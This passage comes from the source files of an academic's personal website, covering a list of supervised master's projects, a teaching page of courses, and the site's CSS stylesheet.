      <div class="sup-group"><span class="who">Maelic Neau</span> — <span class="what">RoboCup@Home</span>, 2021. <a href="https://web.enib.fr/~buche/data/encadrement/Master_Thesis_Maelic_Neau.pdf">report</a></div>
      <div class="sup-group"><span class="who">Cedric Le Bono</span> — <span class="what">Combining object detection and pose estimation to check personal-protective-equipment compliance</span>, 2020. <span class="with">Co-supervised with P. Papadakis.</span> <a href="https://web.enib.fr/~buche/data/encadrement/LeBono_CR_Master.pdf">report</a></div>
      <div class="sup-group"><span class="who">Erwan Le Chevoir</span> — <span class="what">3D body scan</span>, 2020. <span class="with">Co-supervised with N. Le Bigot.</span> <a href="https://web.enib.fr/~buche/data/encadrement/Rapport_M2_LECHEVOIR.pdf">report</a></div>
      <div class="sup-group"><span class="who">François Auger</span> — <span class="what">Narration and machine learning</span>, 2019. <span class="with">Co-supervised with A.G. Bosser.</span> <a href="https://web.enib.fr/~buche/data/encadrement/AUGER_Narrative_Intelligence_for_Debriefing.pdf">report</a></div>
      <div class="sup-group"><span class="who">Amelie Legeleux</span> — <span class="what">Robot and machine learning, applied to RoboCup@Home</span>, 2018. <span class="with">Co-supervised with M. Polceanu, P. De Loor.</span> <a href="https://web.enib.fr/~buche/data/encadrement/MRI_2017_2018_Legeleux.pdf">report</a></div>
      <div class="sup-group"><span class="who">Andreea Oana Petac</span> — <span class="what">Robot localisation by machine learning and vision, applied to RoboCup SPL</span>, 2017. <a href="https://web.enib.fr/~buche/data/encadrement/MRI_2016-2017_Andreea_Petac.pdf">report</a></div>
      <div class="sup-group"><span class="who">Alban Delamarre</span> — <span class="what">Interpretation of laboratory results and clinical diagnosis in blood coagulation</span>, 2016. <a href="https://web.enib.fr/~buche/data/encadrement/Rapport_Stago_AlbanDelamarre.pdf">report</a></div>
      <div class="sup-group"><span class="who">Guillaume Biannic</span> — <span class="what">Out-of-body illusion in virtual reality for anorexia nervosa</span>, 2015. <span class="with">Co-supervised with N. Le Bigot.</span> <a href="https://web.enib.fr/~buche/data/encadrement/rapportDEA_GB_2015.pdf">report</a></div>
      <div class="sup-group"><span class="who">Cindy Even</span> — <span class="what">A therapeutic narrative-generation game for schizophrenia</span>, 2015. <span class="with">Co-supervised with A.G. Bosser.</span> <a href="https://web.enib.fr/~buche/data/encadrement/rapportDEA_CE_2015.pdf">report</a></div>
      <div class="sup-group"><span class="who">Yohann Cardin</span> — <span class="what">Decision-making activity of football players in a virtual environment, effect of viewpoint changes</span>, 2011. <span class="with">Co-supervised with C. Bossard.</span> <a href="https://web.enib.fr/~buche/data/encadrement/rapportDEA_YC.pdf">report</a></div>
      <div class="sup-group"><span class="who">Anne Jeannin-Girardon</span> — <span class="what">Coupling dynamic systems for emergent behaviour in virtual environments, applied to ball bouncing</span>, 2011. <span class="with">Co-supervised with P. De Loor.</span> <a href="https://web.enib.fr/~buche/data/encadrement/rapportDEA_Anne.pdf">report</a></div>
      <div class="sup-group"><span class="who">Fabien Tencé</span> — <span class="what">Modularity of agent behaviours in video-game engines</span>, 2008. <a href="https://web.enib.fr/~buche/data/encadrement/rapportDEA_FT.pdf">report</a></div>
      <div class="sup-group"><span class="who">Thanh Hai Trinh</span> — <span class="what">Modelling errors made by a human learner in a virtual training environment</span>, 2008. <a href="https://web.enib.fr/~buche/data/encadrement/rapportDEA_Hai.pdf">report</a></div>
      <div class="sup-group"><span class="who">Ewen Creac'h</span> — <span class="what">Adaptive behaviour of autonomous entities via hierarchical classifier systems</span>, 2007. <a href="https://web.enib.fr/~buche/data/encadrement/rapportDEA_EC.pdf">report</a></div>
      <div class="sup-group"><span class="who">Grégory Faudet</span> — <span class="what">Interface model for virtual training environments</span>, 2004. <span class="with">Co-supervised with R. Querrec.</span> <a href="https://web.enib.fr/~buche/data/encadrement/rapportDEA_GF.pdf">report</a></div>

      <footer class="page-foot">Migrated from web.enib.fr/~buche</footer>
    </div>
  </main>
</div>
<script src="assets/main.js"></script>
</body>
</html>
</file>

<file: teaching.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Teaching — Cédric Buche</title>
<link rel="stylesheet" href="assets/style.css">
</head>
<body>
<div class="topbar">
  <span class="nav-name">Cédric Buche</span>
  <button class="nav-toggle" aria-expanded="false">Menu ☰</button>
</div>
<div class="shell">
  <nav class="nav">
    <a href="index.html" class="nav-name">Cédric Buche</a>
    <span class="nav-role">AI · VR · Robotics</span>
    <ul>
      <li><a href="index.html">Home</a></li>
      <li><a href="research.html">Research — Overview</a></li>
      <li class="sub"><a href="supervision.html">↳ Supervision</a></li>
      <li class="sub"><a href="grants.html">↳ Grants</a></li>
      <li class="sub"><a href="collaboration.html">↳ Collaboration</a></li>
      <li><a href="publications.html">Publications</a></li>
      <li><a href="teaching.html">Teaching</a></li>
      <li><a href="robobreizh.html">RoboBreizh</a></li>
      <li><a href="contact.html">Contact</a></li>
    </ul>
    <div class="nav-foot">
      CV: <a href="https://web.enib.fr/~buche/data/CV_English.pdf">English</a> · <a href="https://web.enib.fr/~buche/data/CV_English_2p.pdf">short</a><br>
      <a href="https://www.linkedin.com/in/cedric-buche">LinkedIn ↗</a>
    </div>
  </nav>
  <main>
    <div class="wrap">
      <p class="eyebrow">Teaching</p>
      <h1>Courses</h1>

      <h2>Master's degree (ENIB / UBO / IMT / ENSTA)</h2>
      <div class="card"><a href="https://web.enib.fr/~buche/data/IML/">Interactive Machine Learning</a></div>

      <h2 style="margin-top:1.6rem;">National Engineering School of Brest (ENIB)</h2>
      <div class="grid-2">
        <div class="card">
          <h3>UML</h3>
          <p>Use-case diagrams · class diagrams · sequence diagrams · communication diagrams · state-chart diagrams · activity diagrams · automatic code generation</p>
        </div>
        <div class="card">
          <h3>Artificial Intelligence</h3>
          <p>Bayesian networks · simulated annealing · reinforcement learning · genetic algorithms · NAO robot programming · classifier systems · video games · data mining</p>
        </div>
        <div class="card">
          <h3>Network / System</h3>
          <p>UDP, TCP/IP, HTTP, HTTPS</p>
        </div>
        <div class="card">
          <h3>Mobile application</h3>
          <p>Android</p>
        </div>
        <div class="card">
          <h3>Object-oriented programming</h3>
          <p>Python · C++ · JavaScript · C#</p>
        </div>
        <div class="card">
          <h3>Algorithmics</h3>
        </div>
      </div>

      <h2 style="margin-top:1.6rem;">University of Western Brittany (UBO)</h2>
      <div class="card">Neural Networks</div>

      <h2 style="margin-top:1.6rem;">Arts, Sciences and Technology University in Lebanon (AUL)</h2>
      <div class="card">Game engines — Unity</div>

      <footer class="page-foot">Migrated from web.enib.fr/~buche</footer>
    </div>
  </main>
</div>
<script src="assets/main.js"></script>
</body>
</html>
</file>
<file: assets/style.css>
/* =========================================================================
   Cédric Buche — personal site
   Design language: "field notebook of a robotics lab"
   Graph-paper ground, ink navy type, circuit-teal + signal-amber accents.
   ========================================================================= */

@import url('https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,500;9..144,600;9..144,700&family=Inter:wght@400;500;600;700&family=IBM+Plex+Mono:wght@400;500;600&display=swap');

:root{
  --paper:      #EEF1EA;
  --paper-2:    #E4E8DF;
  --ink:        #172231;
  --ink-soft:   #4B5A64;
  --line:       #C7CFC2;
  --teal:       #1B8C8C;
  --teal-deep:  #0F5C5C;
  --amber:      #D98E2B;
  --coral:      #C1553B;

  --display: 'Fraunces', Georgia, serif;
  --body: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
  --mono: 'IBM Plex Mono', ui-monospace, SFMono-Regular, monospace;

  --max: 920px;
  --radius: 3px;
}

*{ box-sizing:border-box; }
html{ scroll-behavior:smooth; }

@media (prefers-reduced-motion: reduce){
  html{ scroll-behavior:auto; }
  *{ animation-duration:0.001ms !important; animation-iteration-count:1 !important; transition-duration:0.001ms !important; }
}

body{
  margin:0;
  background:
    linear-gradient(var(--paper), var(--paper)),
    repeating-linear-gradient(0deg, transparent, transparent 27px, rgba(23,34,49,0.045) 28px),
    repeating-linear-gradient(90deg, transparent, transparent 27px, rgba(23,34,49,0.045) 28px);
  color:var(--ink);
  font-family:var(--body);
  font-size:16px;
  line-height:1.6;
  -webkit-font-smoothing:antialiased;
}

a{ color:var(--teal-deep); text-decoration-thickness:1px; text-underline-offset:2px; }
a:hover{ color:var(--coral); }
a:focus-visible, button:focus-visible, summary:focus-visible{
  outline:2px solid var(--teal); outline-offset:2px;
}

h1,h2,h3{ font-family:var(--display); font-weight:600; color:var(--ink); margin:0 0 .4em; }
h1{ font-size:clamp(2rem, 5vw, 3rem); font-weight:700; letter-spacing:-0.01em; }
h2{ font-size:clamp(1.35rem, 3vw, 1.7rem); }
h3{ font-size:1.15rem; }
p{ margin:0 0 1em; color:var(--ink-soft); max-width:66ch; }
.eyebrow{
  font-family:var(--mono); font-size:.72rem; letter-spacing:.14em; text-transform:uppercase;
  color:var(--teal-deep); display:flex; align-items:center; gap:.5em; margin-bottom:.6em;
}
.eyebrow::before{ content:''; width:16px; height:1px; background:var(--teal); display:inline-block; }

/* ---------- layout shell ---------- */
.shell{ display:flex; min-height:100vh; }

.nav{
  width:220px; flex-shrink:0; padding:2.2rem 1.4rem;
  border-right:1px solid var(--line);
  position:sticky; top:0; height:100vh; overflow-y:auto;
}
.nav-name{ font-family:var(--display); font-weight:700; font-size:1.05rem; line-height:1.25; display:block; margin-bottom:.15rem; color:var(--ink); }
.nav-role{ font-family:var(--mono); font-size:.68rem; color:var(--ink-soft); display:block; margin-bottom:1.8rem; }
.nav ul{ list-style:none; margin:0; padding:0; }
.nav li{ margin:0; }
.nav a{
  display:block; padding:.4rem 0; font-size:.92rem; color:var(--ink-soft);
  text-decoration:none; border-left:2px solid transparent; padding-left:.7rem; margin-left:-.7rem;
}
.nav a:hover{ color:var(--ink); border-left-color:var(--line); }
.nav a.active{ color:var(--teal-deep); font-weight:600; border-left-color:var(--teal); }
.nav .sub{ padding-left:1.3rem; }
.nav .sub a{ font-size:.85rem; }
.nav-foot{ margin-top:2rem; padding-top:1rem; border-top:1px solid var(--line); font-family:var(--mono); font-size:.72rem; color:var(--ink-soft); }
.nav-foot a{ color:var(--ink-soft); }

.nav-toggle{ display:none; }

main{ flex:1; min-width:0; }
.wrap{ max-width:var(--max); padding:3.4rem 2.2rem 5rem; margin:0 auto; }

/* mobile top bar */
.topbar{ display:none; }

@media (max-width: 860px){
  .shell{ flex-direction:column; }
  .nav{ width:100%; height:auto; position:relative; border-right:none; border-bottom:1px solid var(--line); padding:1rem 1.4rem; display:none; }
  .nav.open{ display:block; }
  .topbar{
    display:flex; justify-content:space-between; align-items:center;
    padding:1rem 1.4rem; border-bottom:1px solid var(--line); position:sticky; top:0;
    background:var(--paper); z-index:5;
  }
  .topbar .nav-name{ margin:0; font-size:1rem; }
  .nav-toggle{
    display:inline-flex; align-items:center; gap:.4rem; background:none; border:1px solid var(--line);
    border-radius:var(--radius); padding:.4rem .7rem; font-family:var(--mono); font-size:.72rem; color:var(--ink); cursor:pointer;
  }
  .wrap{ padding:2.2rem 1.3rem 3.5rem; }
}

/* ---------- hero / signature diagram ---------- */
.hero{ margin-bottom:3rem; }
.hero-diagram{ margin:1.6rem 0 2.2rem; }
.hero-diagram svg{ width:100%; height:auto; display:block; }
.node-label{ font-family:var(--mono); font-size:11px; fill:var(--ink-soft); }
.node-label.strong{ fill:var(--teal-deep); font-weight:600; }
.node-dot{ fill:var(--paper); stroke:var(--teal-deep); stroke-width:1.6; }
.node-path{ fill:none; stroke:var(--line); stroke-width:1.2; }
.pulse{ fill:var(--amber); }

.tag-row{ display:flex; flex-wrap:wrap; gap:.5rem; margin-top:1rem; }
.tag{
  font-family:var(--mono); font-size:.72rem; padding:.25rem .55rem; border:1px solid var(--line);
  border-radius:var(--radius); color:var(--ink-soft); background:rgba(255,255,255,.35);
}

/* ---------- cards / blocks ---------- */
.card{
  border:1px solid var(--line); border-radius:var(--radius); padding:1.5rem 1.6rem;
  background:rgba(255,255,255,.4); margin-bottom:1.1rem;
}
.card h3{ margin-bottom:.3rem; }
.card .meta{ font-family:var(--mono); font-size:.78rem; color:var(--teal-deep); margin-bottom:.6rem; }

.grid-2{ display:grid; grid-template-columns:1fr 1fr; gap:1.1rem; }
@media (max-width:700px){ .grid-2{ grid-template-columns:1fr; } }

/* project accordion */
.project{ border-top:1px solid var(--line); }
.project:last-child{ border-bottom:1px solid var(--line); }
.project summary{
  cursor:pointer; list-style:none; padding:1.1rem 0; display:flex; justify-content:space-between; gap:1rem;
  align-items:baseline; font-family:var(--display); font-weight:600; font-size:1.05rem; color:var(--ink);
}
.project summary::-webkit-details-marker{ display:none; }
.project summary .abbr{ font-family:var(--mono); font-size:.72rem; color:var(--teal-deep); font-weight:500; }
.project summary::after{
  content:'+'; font-family:var(--mono); color:var(--ink-soft); font-size:1rem;
}
.project[open] summary::after{ content:'–'; }
.project .body{ padding:0 0 1.4rem; }
.project .refs{ margin-top:.8rem; padding-left:1.1rem; font-family:var(--mono); font-size:.8rem; color:var(--ink-soft); }
.project .refs li{ margin-bottom:.4rem; }

/* ---------- publication list ---------- */
.pub-filters{ display:flex; flex-wrap:wrap; gap:.5rem; margin-bottom:1.6rem; }
.pub-filters button{
  font-family:var(--mono); font-size:.75rem; padding:.4rem .8rem; border-radius:var(--radius);
  border:1px solid var(--line); background:transparent; color:var(--ink-soft); cursor:pointer;
}
.pub-filters button.active{ background:var(--teal-deep); color:#fff; border-color:var(--teal-deep); }

.pub-section-title{
  font-family:var(--mono); font-size:.78rem; text-transform:uppercase; letter-spacing:.1em;
  color:var(--ink); border-bottom:1px solid var(--line); padding-bottom:.4rem; margin:2.4rem 0 1rem;
}
.pub{ display:grid; grid-template-columns:52px 1fr; gap:1rem; padding:.85rem 0; border-bottom:1px dashed var(--line); }
.pub .yr{ font-family:var(--mono); font-size:.82rem; color:var(--teal-deep); padding-top:.15rem; }
.pub .ti{ color:var(--ink); font-weight:500; }
.pub .au{ color:var(--ink-soft); font-size:.92rem; margin:.15rem 0; }
.pub .ve{ color:var(--ink-soft); font-size:.88rem; font-style:italic; }
.pub .badges{ margin-top:.35rem; display:flex; gap:.4rem; flex-wrap:wrap; }
.pub .badge{ font-family:var(--mono); font-size:.68rem; padding:.12rem .4rem; border:1px solid var(--line); border-radius:2px; color:var(--ink-soft); }
.pub .lnk{ font-family:var(--mono); font-size:.72rem; }
.pub.hide{ display:none; }

/* ---------- tables (grants, teaching) ---------- */
table{ width:100%; border-collapse:collapse; margin:1rem 0 2rem; font-size:.92rem; }
th{ text-align:left; font-family:var(--mono); font-size:.72rem; text-transform:uppercase; letter-spacing:.08em; color:var(--ink-soft); border-bottom:1px solid var(--ink); padding:.5rem .6rem; }
td{ border-bottom:1px solid var(--line); padding:.6rem .6rem; vertical-align:top; }
td .yr{ font-family:var(--mono); color:var(--teal-deep); white-space:nowrap; }

/* supervision list */
.sup-group{ margin-bottom:.9rem; padding:.9rem 0; border-bottom:1px dashed var(--line); }
.sup-group .role{ font-family:var(--mono); font-size:.7rem; color:var(--teal-deep); text-transform:uppercase; letter-spacing:.06em; }
.sup-group .who{ font-weight:600; }
.sup-group .what{ color:var(--ink-soft); font-style:italic; }
.sup-group .with{ color:var(--ink-soft); font-size:.85rem; }

/* contact */
.contact-card{ display:flex; gap:1.6rem; align-items:center; flex-wrap:wrap; }
.contact-photo{
  width:120px; height:120px; border-radius:50%; object-fit:cover; border:1px solid var(--line);
  background:var(--paper-2);
}
.btn{
  display:inline-flex; align-items:center; gap:.4rem; font-family:var(--mono); font-size:.8rem;
  padding:.55rem 1rem; border:1px solid var(--ink); border-radius:var(--radius); color:var(--ink);
  text-decoration:none; background:rgba(255,255,255,.4);
}
.btn:hover{ background:var(--teal-deep); color:#fff; border-color:var(--teal-deep); }

footer.page-foot{ margin-top:3rem; padding-top:1.4rem; border-top:1px solid var(--line); font-family:var(--mono); font-size:.75rem; color:var(--ink-soft); }
</file>
